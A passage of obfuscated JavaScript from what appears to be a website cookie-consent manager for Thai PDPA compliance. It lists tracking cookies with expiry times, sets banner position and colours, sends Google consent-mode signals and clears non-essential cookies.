0x519,'4Q2m')+_0x55bd57(0xdf9,'tfwx'),'expire':_0x55bd57(0xd44,'0Nxi')},{'name':_0x55bd57(0x83c,'4Q2m'),'expire':_0x55bd57(0x64d,'Skg9')},{'name':_0x55bd57(0x874,'4NPg')+_0x55bd57(0x7e4,'a(X['),'expire':_0x55bd57(0x5a1,'Q5Jm')},{'name':_0x55bd57(0x8b3,'O1W5')+'onId','expire':_0x55bd57(0xbf3,'Fhl2')},{'name':_0x55bd57(0x1d1,'oC2c'),'expire':_0x55bd57(0xa7d,'oZ)0')},{'name':_0x55bd57(0x3de,')iex'),'expire':_0x55bd57(0x4aa,'%y5x')},{'name':_0x55bd57(0xac2,'4NPg'),'expire':_0x55bd57(0x1a8,'!Fm[')},{'name':'__lc2_cid','expire':_0x55bd57(0x81a,'oKEL')},{'name':_0x55bd57(0x59b,'%y5x'),'expire':_0x55bd57(0x4f0,'[a[y')},{'name':'__livechat','expire':_0x55bd57(0xcb1,'y$]]')},{'name':_0x55bd57(0xc82,'YZ8v'),'expire':_0x55bd57(0xb3a,'kTrd')},{'name':_0x55bd57(0x517,'Qfv$'),'expire':_0x55bd57(0xc0f,'B^Gj')},{'name':_0x55bd57(0x8ed,'DEBT'),'expire':_0x55bd57(0xcfe,'rEp&')},{'name':'BVSID','expire':_0x55bd57(0x45a,'O1W5')},{'name':'_li_id','expire':'1\x20y'},{'name':'_li_ses','expire':_0x55bd57(0x5b5,'7l%l')},{'name':_0x55bd57(0x5c7,'*lZL'),'expire':_0x55bd57(0x736,'FGBb')},{'name':_0x55bd57(0x429,'BMXS')+'rrent_lang'+_0x55bd57(0x56b,'bUpW'),'expire':_0x55bd57(0x93d,'s!pT')},{'name':_0x55bd57(0x37e,'@1k9'),'expire':_0x55bd57(0x7a9,'Xu!f')},{'name':_0x55bd57(0x156,')iex')+'er','expire':_0x55bd57(0x7ac,'j$nd')},{'name':_0x55bd57(0x156,')iex')+_0x55bd57(0xd6e,'oKEL'),'expire':_0x55bd57(0xcb4,'4Q2m')},{'name':_0x55bd57(0x1c3,'%%UT')+_0x55bd57(0xaac,'Xu!f'),'expire':_0x55bd57(0x147,'qx*F')},{'name':_0x55bd57(0x33e,'1DWE')+_0x55bd57(0x36a,'rEp&'),'expire':_0x55bd57(0xb8d,'@1k9')},{'name':_0x55bd57(0x156,')iex')+_0x55bd57(0xbb1,'(C7z'),'expire':_0x55bd57(0xc4e,'@CW$')},{'name':_0x55bd57(0x39f,'Q5Jm')+_0x55bd57(0x42f,'Qfv$')+_0x55bd57(0xf5,'gAkl'),'expire':'Session'},{'name':_0x55bd57(0x10a,'DEBT')+'tional','expire':_0x55bd57(0xb83,'0Nxi')},{'name':'ckies_nece'+_0x55bd57(0x9e0,'@CW$'),'expire':_0x55bd57(0x77d,'(vb#')},{'name':_0x55bd57(0x846,'%%UT')+_0x55bd57(0x3bb,'4NPg'),'expire':_0x55bd57(0x399,')iex')},{'name':_0x55bd57(0x5c2,'(vb#')+'eting','expire':_0x55bd57(0x8c7,'@1k9')},{'name':_0x55bd57(0x2d7,'%%UT')+'ange','expire':_0x55bd57(0x776,'rEp&')},{'name':_0x55bd57(0x9a0,'O1W5')+'ge','expire':_0x55bd57(0x17b,'[a[y')},{'name':_0x55bd57(0x5bd,'s!pT')+_0x55bd57(0xdd2,'4Q2m'),'expire':_0x55bd57(0x1e3,'gSIs')},{'name':_0x55bd57(0x67d,'FGBb')+'tionTime','expire':'Session'},{'name':_0x55bd57(0x99e,'Fhl2'),'expire':_0x55bd57(0x690,'YZ8v')},{'name':_0x55bd57(0x794,'iZ@q'),'expire':_0x55bd57(0x116,'B^Gj')},{'name':_0x55bd57(0x489,'1DWE'),'expire':'10\x20y'},{'name':_0x55bd57(0x58e,'bUpW')+'d','expire':_0x55bd57(0x84a,'s!pT')},{'name':'dc','expire':_0x55bd57(0x25b,'*lZL')},{'name':'sqzl_abs','expire':_0x55bd57(0x883,'2A4c')},{'name':_0x55bd57(0xdbd,'s!pT')+'nt','expire':_0x55bd57(0xcda,'FGBb')},{'name':'sqzl_sessi'+_0x55bd57(0xc48,'rEp&'),'expire':_0x55bd57(0xa34,'iZ@q')},{'name':'sqzl_vw','expire':_0x55bd57(0x855,'*h*f')},{'name':_0x55bd57(0xb30,'%y5x'),'expire':'1\x20y'},{'name':_0x55bd57(0x188,']V&&')+_0x55bd57(0x83a,'mO$2'),'expire':_0x55bd57(0xde9,'4EWp')},{'name':_0x55bd57(0x167,'qx*F')+'ies','expire':'1\x20y'},{'name':_0x55bd57(0x1fc,'1DWE'),'expire':_0x55bd57(0x940,'mO$2')},{'name':'ABTastySes'+_0x55bd57(0x6bd,'@1k9'),'expire':_0x55bd57(0xb28,'DEBT')},{'name':_0x55bd57(0x8d5,'(vb#')+'D','expire':_0x55bd57(0xd2d,'ku@0')},{'name':_0x55bd57(0xd96,'0Nxi'),'expire':_0x55bd57(0x2db,'%y5x')},{'name':_0x55bd57(0x6e6,'@1k9')+_0x55bd57(0x960,'0Nxi'),'expire':_0x55bd57(0xdb8,'1DWE')},{'name':_0x55bd57(0x1b1,'2A4c')+_0x55bd57(0x66d,'gePt'),'expire':_0x55bd57(0x8c7,'@1k9')},{'name':'BCRefusedO'+_0x55bd57(0x670,'(C7z'),'expire':_0x55bd57(0x5b5,'7l%l')},{'name':_0x55bd57(0x22b,'YZ8v'),'expire':_0x55bd57(0xb83,'0Nxi')},{'name':_0x55bd57(0x6f2,'kTrd'),'expire':'10\x20s'},{'name':_0x55bd57(0x943,'a(X['),'expire':'6\x20m'},{'name':_0x55bd57(0x8c9,'qx*F'),'expire':_0x55bd57(0x5a8,'(vb#')},{'name':_0x55bd57(0x733,'oC2c'),'expire':_0x55bd57(0xb89,'ku@0')},{'name':_0x55bd57(0x526,'Qfv$'),'expire':_0x55bd57(0xb74,'tfwx')},{'name':'Pastease.p'+_0x55bd57(0x50c,'oZ)0')+_0x55bd57(0xbac,'(vb#'),'expire':_0x55bd57(0xd17,'1DWE')},{'name':_0x55bd57(0x90d,'%%UT')+_0x55bd57(0xa65,'2A4c')+_0x55bd57(0x74d,'4Q2m'),'expire':_0x55bd57(0x822,'Qfv$')},{'name':_0x55bd57(0xcfc,'Qfv$'),'expire':_0x55bd57(0x961,'4NPg')},{'name':'matchadfor'+'m','expire':_0x55bd57(0xbd2,'oC2c')},{'name':_0x55bd57(0xd35,'B^Gj'),'expire':_0x55bd57(0xb31,'*lZL')},{'name':'UserID1','expire':_0x55bd57(0xcdc,'@1k9')},{'name':'arcki2','expire':_0x55bd57(0xd72,'ku@0')},{'name':_0x55bd57(0x616,'DEBT')+'orm','expire':_0x55bd57(0x6a5,'j$nd')},{'name':'arcki2_ddp','expire':'14\x20d'},{'name':_0x55bd57(0x88e,'O1W5'),'expire':_0x55bd57(0x70e,'bCEM')},{'name':_0x55bd57(0x55a,'gePt'),'expire':'1\x20y'},{'name':_0x55bd57(0x7f8,'Xu!f'),'expire':_0x55bd57(0x950,'4NPg')},{'name':'apbct_anti'+_0x55bd57(0x702,'a(X['),'expire':'Session'},{'name':_0x55bd57(0xc16,'*h*f')+'s','expire':'Session'},{'name':_0x55bd57(0x6c1,'4Q2m')+_0x55bd57(0x4ec,'4NPg'),'expire':_0x55bd57(0x494,'gePt')},{'name':_0x55bd57(0xae9,'^twf')+_0x55bd57(0x827,'Skg9'),'expire':'Session'},{'name':_0x55bd57(0x3b3,'tfwx')+_0x55bd57(0x255,'4Q2m'),'expire':'Session'},{'name':_0x55bd57(0xc02,'bUpW')+_0x55bd57(0x4fa,'[a[y'),'expire':'Session'},{'name':_0x55bd57(0x3fc,']V&&')+'e','expire':_0x55bd57(0x776,'rEp&')},{'name':'__kla_id','expire':'2\x20y'},{'name':_0x55bd57(0xc0e,'gSIs'),'expire':_0x55bd57(0x24d,'qx*F')},{'name':_0x55bd57(0x91b,'rEp&'),'expire':_0x55bd57(0xdfc,'a(X[')},{'name':_0x55bd57(0xdd4,'y$]]'),'expire':_0x55bd57(0xa34,'iZ@q')},{'name':'_tt_enable'+_0x55bd57(0x2bb,'oC2c'),'expire':_0x55bd57(0x9b8,'bUpW')},{'name':_0x55bd57(0xd32,'4Q2m'),'expire':_0x55bd57(0x433,'a(X[')},{'name':_0x55bd57(0x749,'@CW$')+_0x55bd57(0x557,'Qfv$'),'expire':_0x55bd57(0xd4c,'gSIs')},{'name':_0x55bd57(0xb11,'FGBb'),'expire':_0x55bd57(0x118,'@1k9')},{'name':'ahoy_visit','expire':_0x55bd57(0xd89,'bCEM')},{'name':'ahoy_visit'+'or','expire':'239\x20d'},{'name':_0x55bd57(0x69f,'%y5x'),'expire':_0x55bd57(0xafb,'YZ8v')},{'name':_0x55bd57(0xbce,'*lZL')+'at','expire':_0x55bd57(0x4f4,'bUpW')},{'name':'auth0-mf','expire':_0x55bd57(0x4cc,'gSIs')},{'name':_0x55bd57(0x7c1,'y$]]')+_0x55bd57(0x20a,'oZ)0'),'expire':_0x55bd57(0x2f5,']V&&')},{'name':_0x55bd57(0x718,'YZ8v')+_0x55bd57(0x7ee,'qx*F'),'expire':'Session'},{'name':_0x55bd57(0x718,'YZ8v')+_0x55bd57(0xfe,')iex'),'expire':_0x55bd57(0xe15,'gAkl')},{'name':'did','expire':_0x55bd57(0x45a,'O1W5')},{'name':_0x55bd57(0x884,'Xu!f'),'expire':_0x55bd57(0x4cc,'gSIs')},{'name':_0x55bd57(0x252,'oZ)0'),'expire':_0x55bd57(0x24c,'BMXS')},{'name':_0x55bd57(0xa47,'iZ@q')+_0x55bd57(0x9aa,')iex'),'expire':_0x55bd57(0xbad,')iex')},{'name':_0x55bd57(0x62d,')iex'),'expire':'unknown'},{'name':_0x55bd57(0xf2,'kTrd'),'expire':_0x55bd57(0x383,'*h*f')},{'name':_0x55bd57(0x329,')iex'),'expire':_0x55bd57(0x730,'j$nd')}],trackingScriptList=[];let trackingCookieList=[],countSbCheckScript=0x1,countSbTimeout=0x0,checkCookieSbTimeout=0x0;const sbDefaultConsentCookie=_0x55bd57(0xda8,'bUpW')||'',sbCookieAcceptValue=''||'';let data00={},relatedSbVisitorId='';const sbBrandId='67999a92cd'+_0x55bd57(0x2c0,'oC2c')+_0x55bd57(0x9f2,'%%UT')||'';let sbConfigColors=_0x55bd57(0xc57,'s!pT')+_0x55bd57(0x639,'*h*f')+_0x55bd57(0x74b,'4Q2m')+',\x22#101828\x22'+']'||'';const sbConfigPolicyTitle=_0x55bd57(0x99c,'4EWp')+_0x55bd57(0xa8b,'[a[y')||'',sbConfigPolicyLink=_0x55bd57(0x2e4,'YZ8v')+_0x55bd57(0x824,'B^Gj')+_0x55bd57(0x97e,']V&&')+'policy/'||'',sbConfigPolicyText='เราใช้คุกก'+_0x55bd57(0xbe4,'gAkl')+_0x55bd57(0x807,'a(X[')+'ทธิภาพการท'+'ำงาน,\x20ประส'+_0x55bd57(0x7cd,'qx*F')+_0x55bd57(0x71d,'Q5Jm')+_0x55bd57(0x1fa,'B^Gj')+_0x55bd57(0xf6,'gAkl')+_0x55bd57(0x4f9,'a(X[')+_0x55bd57(0xad7,'gAkl')+_0x55bd57(0x1b6,'oZ)0')+_0x55bd57(0x61a,'mO$2')+_0x55bd57(0x63d,'tfwx')+_0x55bd57(0x58f,'^twf')+'สูงสุดในกา'+'รใช้งานเว็'+_0x55bd57(0x300,'Fhl2')+_0x55bd57(0x5e7,'4Q2m')+_0x55bd57(0x290,']V&&')+_0x55bd57(0xcd5,'4NPg')+_0x55bd57(0x657,'4NPg')+'กี้ในการเก'+_0x55bd57(0x47a,'^twf')+_0x55bd57(0x63b,'@1k9')+_0x55bd57(0x85c,'s!pT')||'',sbIntegrate=''||'';let sbConsentPosition='[]'||'',isShowPoweredBy=!![]||'',sbThirdPartySercetFirst=''||'';const sbXpathsToClick=document[_0x55bd57(0x3a4,'oZ)0')+_0x55bd57(0x586,'gAkl')][_0x55bd57(0xd62,'qx*F')+'te']('third-part'+_0x55bd57(0x9af,'a(X['))?JSON[_0x55bd57(0x209,'ku@0')](document[_0x55bd57(0xb4f,'^twf')+'ipt'][_0x55bd57(0x28e,'Xu!f')+'te'](_0x55bd57(0x5a0,'1DWE')+_0x55bd57(0xcdd,'2A4c'))[_0x55bd57(0x5bc,'gSIs')](/'/g,'\x22')):[];let sbCssConsentConfig='',sbConsentTextColor='#000000',sbConsentBgColor=_0x55bd57(0x3ff,'Xu!f'),sbConsentButtonTextColor=_0x55bd57(0xaa5,'@CW$'),sbConsentButtonColor=_0x55bd57(0xe18,'DEBT');if(sbDefaultConsentCookie!=_0x55bd57(0x667,'(vb#')){useClearCookieAndScript&&sb_hWa5ocozil();const sbConsentPositionSetter=(_0x5fc43c,_0x36cab7)=>{const _0x45ec18=_0x55bd57,_0x395d33={'GrFrb':_0x45ec18(0x96e,'4EWp'),'CSJqU':function(_0x573c59,_0x3b7cb8){return _0x573c59+_0x3b7cb8;},'KUzMW':_0x45ec18(0x7bd,'DEBT'),'nMADW':'margin-lef'+_0x45ec18(0xcec,'tfwx')+':unset;top'+_0x45ec18(0x30c,'oKEL')+_0x45ec18(0x54a,'bCEM')+'slate(-50%'+_0x45ec18(0xb3f,'7l%l')+_0x45ec18(0x4ae,'mO$2')+_0x45ec18(0x286,'0Nxi'),'RMkJc':'margin-lef'+_0x45ec18(0xb7a,'Skg9')+_0x45ec18(0x270,']V&&')+_0x45ec18(0xde0,'BMXS')+_0x45ec18(0x679,'ku@0')+_0x45ec18(0xdf1,'!Fm[')+_0x45ec18(0xb21,'a(X[')+'eft:\x2050%\x20!'+_0x45ec18(0xa25,'iZ@q'),'UDFcd':function(_0x2c38be,_0x20ac2e){return _0x2c38be<_0x20ac2e;},'zThYi':function(_0x304b8c,_0x180107){return _0x304b8c>=_0x180107;},'OxSmi':_0x45ec18(0x304,'DEBT'),'JBCnO':_0x45ec18(0x3eb,'rEp&'),'YCRPW':function(_0x1827c2,_0x5b77dc){return _0x1827c2===_0x5b77dc;},'tPDSK':'hkGwG','qSUxA':_0x45ec18(0x757,'O1W5'),'wcoKh':_0x45ec18(0x466,'gAkl'),'jEhZF':function(_0x59d62e,_0x1c713e){return _0x59d62e===_0x1c713e;},'kKryq':_0x45ec18(0xc45,'kTrd')},_0x23fd91=_0x395d33[_0x45ec18(0xdaf,'y$]]')],_0x300c8f=_0x395d33[_0x45ec18(0x775,'gePt')],_0x137f3d=window['screen'][_0x45ec18(0xe3f,'O1W5')]>=0x400,_0x4699a3=_0x395d33[_0x45ec18(0x245,'ku@0')](window[_0x45ec18(0x9a7,'YZ8v')][_0x45ec18(0x9d7,'oKEL')],0x400)&&_0x395d33[_0x45ec18(0x492,'mO$2')](window[_0x45ec18(0x5e2,'[a[y')][_0x45ec18(0xdd5,'FGBb')],0x300),_0x4258d6=window[_0x45ec18(0x722,'!Fm[')][_0x45ec18(0x9d7,'oKEL')]<0x300;if(_0x36cab7[_0x45ec18(0x19c,'Fhl2')](_0x395d33['OxSmi'])||_0x36cab7[_0x45ec18(0x32b,'rEp&')]('desktop')&&_0x137f3d||_0x36cab7['includes'](_0x45ec18(0x8d0,'@1k9'))&&_0x4699a3||_0x36cab7[_0x45ec18(0x6d2,'0Nxi')](_0x395d33['JBCnO'])&&_0x4258d6){if(_0x395d33[_0x45ec18(0xbba,'tfwx')](_0x395d33[_0x45ec18(0xd0a,']V&&')],_0x395d33['qSUxA']))_0x2b9fd6[_0x45ec18(0xe26,'(vb#')]=_0x395d33[_0x45ec18(0xbfa,'y$]]')],_0x1ec408[_0x45ec18(0x130,'(C7z')+_0x45ec18(0x437,'BMXS')]=_0x4a9a52['userAgent']['substring'](_0x395d33[_0x45ec18(0x293,'(C7z')](_0x4970bf,0x8))||_0x395d33['KUzMW'];else{if(_0x395d33[_0x45ec18(0x230,'4Q2m')](_0x5fc43c,_0x395d33[_0x45ec18(0x522,'O1W5')]))sbCssConsentConfig=_0x23fd91;else _0x395d33[_0x45ec18(0x23e,'!Fm[')](_0x5fc43c,_0x395d33[_0x45ec18(0x944,'YZ8v')])&&(sbCssConsentConfig=_0x300c8f);}}};if(sbConsentPosition){let positionConverted=sbConsentPosition;positionConverted=positionConverted[_0x55bd57(0x4fc,'gePt')](/'/g,'\x22'),positionConverted=JSON[_0x55bd57(0x3e9,'oC2c')](positionConverted);if(positionConverted[_0x55bd57(0x8b9,'mO$2')]>0x0){let isFirstValueInit=![];const firstPositionName=positionConverted[0x0]||'',firstPositionValue=positionConverted[0x1]||[];firstPositionName&&firstPositionName!==''&&firstPositionValue[_0x55bd57(0x458,'j$nd')]>0x0&&(sbConsentPositionSetter(firstPositionName,firstPositionValue),isFirstValueInit=!![]);if(positionConverted[_0x55bd57(0xc6f,'rEp&')]>0x2){const secondPositionName=positionConverted[0x2]||'';let secondPositionValue=positionConverted[0x3]||[],isDuplicate=![];isFirstValueInit&&(secondPositionValue=secondPositionValue[_0x55bd57(0x28a,'%%UT')](_0x318947=>!firstPositionValue[_0x55bd57(0x6a9,')iex')](_0x318947)),isDuplicate=secondPositionName===firstPositionName||firstPositionValue[_0x55bd57(0x47f,'kTrd')](_0x55bd57(0xbc6,'4NPg'))),!isDuplicate&&secondPositionName&&secondPositionName!==''&&secondPositionValue[_0x55bd57(0x458,'j$nd')]>0x0&&sbConsentPositionSetter(secondPositionName,secondPositionValue);}}}if(sbConfigColors){let positionColor=sbConfigColors;positionColor=positionColor[_0x55bd57(0xd39,']V&&')](/'/g,'\x22'),positionColor=JSON[_0x55bd57(0x891,'tfwx')](positionColor),positionColor[0x0]&&(sbConsentTextColor=positionColor[0x0]),positionColor[0x1]&&(sbConsentBgColor=positionColor[0x1]),positionColor[0x2]&&(sbConsentButtonTextColor=positionColor[0x2]),positionColor[0x3]&&(sbConsentButtonColor=positionColor[0x3]);}}function sb_ONeFPdkWEv(){const _0x396b3d=_0x55bd57;window[_0x396b3d(0x7fd,'YZ8v')]?.[_0x396b3d(0x4d0,'rEp&')](arguments);}function sb_VMER4cvW7f(_0x1dc73c){const _0x50408d=_0x55bd57,_0x16331f={'iGPpG':function(_0x4c0083,_0x182940,_0x4ef436,_0x3dc7ba){return _0x4c0083(_0x182940,_0x4ef436,_0x3dc7ba);},'aSjHY':function(_0x55c046,_0x5c1561){return _0x55c046!==_0x5c1561;},'eYKqz':_0x50408d(0x8c8,'Fhl2'),'azsWt':_0x50408d(0x50f,'DEBT'),'MpcED':'default','CYcNt':_0x50408d(0x12b,'Skg9'),'qfpCX':_0x50408d(0xc55,'1DWE'),'McOCs':_0x50408d(0x36b,'*lZL')};_0x16331f[_0x50408d(0x1b2,'a(X[')](sb_ONeFPdkWEv,_0x50408d(0xc58,'O1W5'),_0x50408d(0x748,')iex')+_0x50408d(0x966,'gAkl'),!![]);if(bypassConsentGtm){if(_0x16331f[_0x50408d(0x6bf,'*h*f')](_0x16331f['eYKqz'],_0x16331f['azsWt']))sb_ONeFPdkWEv(_0x50408d(0x72a,'*lZL'),_0x16331f[_0x50408d(0xddb,'%y5x')],{'ad_storage':'granted','ad_user_data':_0x16331f[_0x50408d(0xb25,'Qfv$')],'ad_personalization':_0x16331f[_0x50408d(0xaaa,'gSIs')],'analytics_storage':_0x50408d(0x472,'(vb#'),'functionality_storage':_0x16331f[_0x50408d(0x491,'(vb#')],'personalization_storage':_0x16331f['CYcNt'],'security_storage':_0x50408d(0x8bf,']V&&'),'wait_for_update':0x1f4,'region':['US','CA','TH']});else{const _0x84287c=_0xf51619[_0x50408d(0xae1,'(C7z')+'r'][_0x50408d(0x81d,'4NPg')][_0x50408d(0xbb5,'tfwx')](_0x5d0225),_0x26a3a6=_0x2cb7cb[_0x2e14c0],_0x4397d=_0x194f71[_0x26a3a6]||_0x84287c;_0x84287c[_0x50408d(0x3d2,'O1W5')]=_0x200ce['bind'](_0x1a0ee1),_0x84287c[_0x50408d(0x832,'Q5Jm')]=_0x4397d[_0x50408d(0x37c,'*h*f')][_0x50408d(0xc1e,'!Fm[')](_0x4397d),_0x4e02e1[_0x26a3a6]=_0x84287c;}}else _0x1dc73c?_0x16331f[_0x50408d(0x1b2,'a(X[')](sb_ONeFPdkWEv,_0x16331f[_0x50408d(0x49d,'%y5x')],_0x16331f[_0x50408d(0xce9,'YZ8v')],{'ad_storage':_0x50408d(0xbc7,'4Q2m'),'ad_user_data':'granted','ad_personalization':_0x16331f[_0x50408d(0xd6d,'7l%l')],'analytics_storage':_0x16331f[_0x50408d(0xb0e,'FGBb')],'functionality_storage':_0x16331f[_0x50408d(0x1f8,'a(X[')],'personalization_storage':_0x16331f[_0x50408d(0x5de,'oZ)0')],'security_storage':_0x50408d(0x647,'O1W5'),'wait_for_update':0x1f4,'region':['US','CA','TH']}):_0x16331f[_0x50408d(0x723,'!Fm[')](sb_ONeFPdkWEv,_0x16331f[_0x50408d(0xdf4,'ku@0')],_0x16331f[_0x50408d(0xb03,')iex')],{'ad_storage':_0x50408d(0x237,'FGBb'),'ad_user_data':_0x16331f[_0x50408d(0x8a8,'a(X[')],'ad_personalization':_0x50408d(0x52e,'1DWE'),'analytics_storage':_0x16331f['McOCs'],'functionality_storage':_0x16331f[_0x50408d(0x6b7,'gAkl')],'personalization_storage':_0x50408d(0xd41,'Skg9'),'security_storage':_0x16331f[_0x50408d(0xa11,'Fhl2')],'wait_for_update':0x1f4});}function sb_hWa5ocozil(){const _0x29e634=_0x55bd57,_0x3a7da4={'qcpqe':'div','PzMNR':_0x29e634(0x921,'bCEM')+_0x29e634(0xe42,'BMXS'),'rTepl':function(_0xe78806){return _0xe78806();},'VOfyn':function(_0x1c91e2,_0x19295f){return _0x1c91e2+_0x19295f;},'rTPmQ':function(_0x56db63,_0xe17d05){return _0x56db63+_0xe17d05;},'ufGOo':function(_0x3e19ee,_0x208273){return _0x3e19ee+_0x208273;},'QqOcG':';expires=','fQgMM':_0x29e634(0x422,'4Q2m'),'lPNeE':function(_0x5c8648,_0x287d0c){return _0x5c8648<_0x287d0c;},'RLmfc':function(_0x1088d3,_0x2fe9e2){return _0x1088d3(_0x2fe9e2);},'bnGNn':function(_0x21f143,_0x17be29,_0x575373){return _0x21f143(_0x17be29,_0x575373);},'rJnjX':function(_0x1c3b2f,_0x5ef8ba){return _0x1c3b2f*_0x5ef8ba;},'zVvoP':function(_0x17cdae,_0x378fcd){return _0x17cdae>_0x378fcd;},'Xfrpy':function(_0x52e81d,_0x4f1abe){return _0x52e81d+_0x4f1abe;},'ZFOIP':function(_0x340621,_0x3224ef){return _0x340621<_0x3224ef;},'gBkiL':_0x29e634(0x9ec,'ku@0'),'ETmrG':_0x29e634(0x5c1,'qx*F'),'YjpDA':function(_0x372c1f,_0x29fdee){return _0x372c1f<_0x29fdee;},'EdSes':function(_0x5617c4,_0x42e216){return _0x5617c4!=_0x42e216;},'qcZeH':'s_PDPA','GjjQy':function(_0x33e2,_0x254b0e){return _0x33e2!=_0x254b0e;},'sEHVB':_0x29e634(0x860,'gePt')+'d','GcpkZ':function(_0x287731,_0x371c14){return _0x287731!=_0x371c14;},'OWVBv':'s_store_ev'+_0x29e634(0x109,'rEp&'),'GTokn':function(_0x34cb3f,_0x164d1c){return _0x34cb3f===_0x164d1c;},'UquvS':_0x29e634(0x9b1,'gePt'),'wjrqb':'znaeJ','JxwAF':function(_0x10df28,_0x104b6e){return _0x10df28(_0x104b6e);},'AteRX':_0x29e634(0x560,'Qfv$'),'bnQxD':function(_0x3be3aa,_0x330da0){return _0x3be3aa!==_0x330da0;},'EcKMn':_0x29e634(0x798,'DEBT'),'AQmct':'kQBQq','OQcrs':function(_0x2aba92,_0x2cf2a5){return _0x2aba92+_0x2cf2a5;},'FouNS':'min','tqKjo':function(_0x295c50,_0x8b877c){return _0x295c50>_0x8b877c;},'waLjD':function(_0x140977,_0x43a360){return _0x140977*_0x43a360;},'ocDJv':_0x29e634(0xb4b,'(C7z'),'TOyny':function(_0x476e19,_0x4bf247){return _0x476e19*_0x4bf247;},'bPiLv':function(_0x5a4fc9,_0x14038b){return _0x5a4fc9*_0x14038b;},'WTEQD':function(_0x179185,_0x118818){return _0x179185*_0x118818;},'JebjJ':function(_0x44156e,_0x42ddd0){return _0x44156e===_0x42ddd0;},'EnlXZ':_0x29e634(0xc64,']V&&'),'pSkIh':function(_0x5aa978,_0x5994cc){return _0x5aa978*_0x5994cc;},'kpoxO':function(_0x4fa1e2,_0xc3568b){return _0x4fa1e2*_0xc3568b;},'chaRG':function(_0x745677,_0x3eda12){return _0x745677+_0x3eda12;},'jxsOL':_0x29e634(0x247,'bUpW'),'fakmn':'ijehc','DgEga':function(_0x874f5c,_0x4e2efa){return _0x874f5c>_0x4e2efa;},'EwjDQ':function(_0x185d57,_0x1d7cc3){return _0x185d57*_0x1d7cc3;},'SaIZn':_0x29e634(0x768,'^twf'),'CSJPt':_0x29e634(0x666,'*lZL'),'JqUPI':'BXBDb','iaVSt':function(_0x517012,_0x369607){return _0x517012*_0x369607;},'UDkWj':function(_0x33b072,_0x23a253){return _0x33b072*_0x23a253;},'mxxJS':'session','JMzCU':'head','IwEKN':function(_0x4f62ed,_0x47f7e6){return _0x4f62ed!==_0x47f7e6;},'XfThU':'oyANv','adSZw':_0x29e634(0x71a,'FGBb'),'nmQJy':function(_0x4ce8c3,_0x1f9d66){return _0x4ce8c3(_0x1f9d66);},'zXWGN':function(_0x58a7ad,_0x4bc1d9){return _0x58a7ad!==_0x4bc1d9;},'DybFj':_0x29e634(0x37f,'*h*f'),'VlSlC':_0x29e634(0x62f,'YZ8v'),'aJScj':function(_0x140c04,_0x4bc4e2){return _0x140c04==_0x4bc4e2;},'RorEW':_0x29e634(0x1f6,'s!pT')};let _0x3b4c46=_0x3a7da4[_0x29e634(0x603,'DEBT')],_0x5acce6=_0x3a7da4[_0x29e634(0xcf5,'2A4c')](sb_sO59Gt9Mgu,_0x3b4c46);if(!_0x5acce6){if(_0x3a7da4[_0x29e634(0xb94,'Qfv$')](countSbTimeout,0x5)){if(_0x3a7da4[_0x29e634(0x113,'iZ@q')](_0x3a7da4['DybFj'],_0x3a7da4[_0x29e634(0x889,'O1W5')])){const _0x105f4a=window['location']['hostname'],_0x5926fe=_0x105f4a[_0x29e634(0x598,'rEp&')](0x0,0x4);let _0x316d86=_0x105f4a;_0x3a7da4[_0x29e634(0x3cb,'4EWp')](_0x5926fe,_0x3a7da4[_0x29e634(0xd8a,'tfwx')])&&(_0x316d86=_0x105f4a[_0x29e634(0x581,'oC2c')](0x4,_0x105f4a[_0x29e634(0x3d0,'Q5Jm')])),_0x3a7da4['bnGNn'](setTimeout,()=>{const _0x145168=_0x29e634,_0x275c08={'MFyjr':function(_0x4218b5,_0x55a816){const _0x1f792a=_0x9234;return _0x3a7da4[_0x1f792a(0x1c0,'O1W5')](_0x4218b5,_0x55a816);},'tzdkL':function(_0x3477d1,_0xd25d28){const _0x2e7114=_0x9234;return _0x3a7da4[_0x2e7114(0x330,'j$nd')](_0x3477d1,_0xd25d28);},'LvllT':function(_0x2ec557,_0x42faa9){const _0x41b332=_0x9234;return _0x3a7da4[_0x41b332(0x47e,'[a[y')](_0x2ec557,_0x42faa9);},'GXRkH':function(_0x4a769f,_0x540fe0){const _0x5170c5=_0x9234;return _0x3a7da4[_0x5170c5(0x16c,'FGBb')](_0x4a769f,_0x540fe0);},'EwJOZ':function(_0x1ece29,_0x3fd760){return _0x3a7da4['Xfrpy'](_0x1ece29,_0x3fd760);},'sgXJV':function(_0x286e2d,_0x11af75){const _0x37e32a=_0x9234;return _0x3a7da4[_0x37e32a(0x5f7,'oKEL')](_0x286e2d,_0x11af75);},'GPpkJ':function(_0x517dfe){return _0x517dfe();}};if(_0x3a7da4[_0x145168(0xc8e,'oZ)0')]===_0x3a7da4[_0x145168(0x914,'4Q2m')]){const _0x2d248e=_0x393879[_0x145168(0xb57,'(C7z')][_0x145168(0x44e,'!Fm[')]('\x20'),_0x4e003e=_0x2d248e[0x0];if(_0x4e003e>0x0){const _0x701fc7=_0x275c08[_0x145168(0x983,'@1k9')](_0x275c08['MFyjr'](_0x4e003e,0x3c),0x3e8),_0x45f14d=new _0x21bc40();_0x22e96d=_0x275c08['tzdkL'](_0x45f14d['getTime'](),_0x701fc7);}}else{if(document[_0x145168(0x856,'DEBT')]){const _0x43c9e0=document[_0x145168(0x665,'[a[y')][_0x145168(0x2b2,']V&&')](';');for(let _0x13d24a=0x0;_0x3a7da4[_0x145168(0xa62,'qx*F')](_0x13d24a,_0x43c9e0[_0x145168(0x32a,'ku@0')]);_0x13d24a++){const _0x2ce3b3=_0x43c9e0[_0x13d24a][_0x145168(0x13d,'gAkl')]('=');if(_0x2ce3b3[0x0]['trim']()!=_0x145168(0x34f,'^twf')&&_0x3a7da4[_0x145168(0xa39,'B^Gj')](_0x2ce3b3[0x0][_0x145168(0xaa0,'4Q2m')](),_0x3a7da4[_0x145168(0xbc3,'Fhl2')])&&_0x3a7da4[_0x145168(0x57f,'0Nxi')](_0x2ce3b3[0x0][_0x145168(0xabc,'gePt')](),_0x145168(0x562,'bCEM')+'d')&&_0x3a7da4[_0x145168(0x905,'YZ8v')](_0x2ce3b3[0x0][_0x145168(0x609,'DEBT')](),_0x3a7da4['sEHVB'])&&_0x3a7da4[_0x145168(0x784,'Q5Jm')](_0x2ce3b3[0x0]['trim'](),_0x3a7da4['OWVBv'])){if(_0x3a7da4[_0x145168(0x5fe,'Xu!f')](_0x3a7da4[_0x145168(0x1e5,'B^Gj')],_0x3a7da4['wjrqb']))_0x435b3b+=0x64;else{_0x3a7da4['JxwAF'](sb_c28wMvTStx,_0x2ce3b3[0x0]['trim']());const 